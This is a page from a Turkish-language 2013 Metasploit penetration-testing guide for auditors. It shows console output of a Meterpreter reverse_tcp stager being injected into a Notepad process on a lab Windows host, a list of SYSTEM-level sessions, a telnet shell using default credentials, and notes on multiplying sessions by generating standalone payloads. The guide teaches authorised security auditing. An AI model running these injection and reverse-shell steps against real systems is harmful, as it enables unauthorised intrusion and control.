 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    msf   post(multi_meterpreter_inject) > run

    [*] Running module against GAMASEC-ADC
    [*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
    [+] Multi/Handler started!
    [*] Creating a reverse meterpreter stager: LHOST=172.16.100.1 LPORT=4444
    [+] Starting Notepad.exe to house Meterpreter Session.
    [+] Process created with pid 3988
    [*] Injecting meterpreter into process ID 3988
    [*] Allocated memory at address 0x003b0000, for 290 byte stager
    [*] Writing the stager into memory...
    [+] Successfully injected Meterpreter in to process: 3988
    [*] Meterpreter session 5 opened (172.16.100.1:4444 -> 172.16.100.2:1504) at 2012-11-29
    20:17:52 +0200
    [*] Post module execution completed

    msf   post(multi_meterpreter_inject) > sessions

    Active sessions
    ===============
     Id Type                    Information
    Connection
      -- ----                    -----------
    ----------
      2   shell                  TELNET msfadmin:msfadmin (172.16.100.3:23)
    172.16.100.1:34470 -> 172.16.100.3:23 (172.16.100.3)
      3   meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000, suid=1000,
    sgid=1000 @ metasploitable 172.16.100.1:4444 -> 172.16.100.3:44779 (172.16.100.3)
      4   meterpreter x86/win32 NT AUTHORITYSYSTEM @ GAMASEC-ADC
    172.16.100.1:4444 -> 172.16.100.2:1490 (172.16.100.2)
      5   meterpreter x86/win32 NT AUTHORITYSYSTEM @ GAMASEC-ADC
    172.16.100.1:4444 -> 172.16.100.2:1504 (172.16.100.2)

                       Meterpreter Oturumlarını Farklı Kaynaklar İçin Çoklamak



Hedef platform ve işletim sistemi tipine göre kullanılabilecek diğer yöntemler arasında;
Payload'un tek başına üretimi ve hedefte çalıştırılması ile Exploit işleminin tekrarı yer
almaktadır. Exploit işlemi tekrarı her zaman doğru sonuçlar üretmeyebilir ve hedefin
servislerinin kararsız çalışmasına neden olabilir. Linux platformunda Meterpreter
oturumunu çoklamak veya Windows platformunda elle Meterpreter oturumu çoklamak
için ilerideki bölümlerde anlatılacak olan “Çalıştırılabilir Payload Üretimi” başlığı
incelenmelidir. Böylece gerekli Payload tek başına üretilir ve hedefe gönderilerek yeni bir
Meterpreter oturumu yaratılabilir.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 179
 